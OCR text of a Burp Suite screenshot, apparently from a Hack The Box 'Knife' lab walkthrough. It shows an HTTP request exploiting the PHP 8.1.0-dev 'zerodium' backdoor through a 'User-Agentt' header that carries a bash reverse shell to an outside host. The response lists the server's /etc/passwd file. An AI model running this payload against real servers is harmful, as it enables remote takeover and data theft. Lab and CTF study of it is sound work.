 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://knife.htb
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 2
11 User-Agentt: zerodiumsystem("bash -c 'bash -i >&/dev/tcp/10.10.15.71/1337 0>&1'");
12
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 00:22:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 7759
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 james:x:1000:1000:james:/home/james:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 opscode:x:997:997::/opt/opscode/embedded:/usr/sbin/nologin